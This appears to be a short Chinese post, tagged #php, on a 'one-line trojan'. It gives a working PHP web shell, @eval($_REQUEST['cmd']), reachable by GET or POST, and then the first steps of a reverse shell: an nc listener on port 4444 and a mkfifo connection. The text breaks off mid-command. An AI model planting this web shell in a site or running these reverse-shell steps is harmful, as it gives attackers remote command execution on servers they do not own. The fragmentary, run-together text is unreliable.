 一句话木马同时支持 GET、POST<?php 
@eval($_REQUEST['cmd']);
phpinfo();
?>#php #一句话木马反弹shell1. 开启监听nc -lvnp 44442. nc mkfifo 连接GET、POST：cmd=system(